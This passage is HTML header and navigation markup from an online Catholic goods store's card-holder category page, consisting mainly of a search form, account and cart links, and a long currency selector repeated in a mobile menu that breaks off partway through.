                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">VUV <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    US Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>VUV</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    VUV <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=1">
                                    US Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=26">
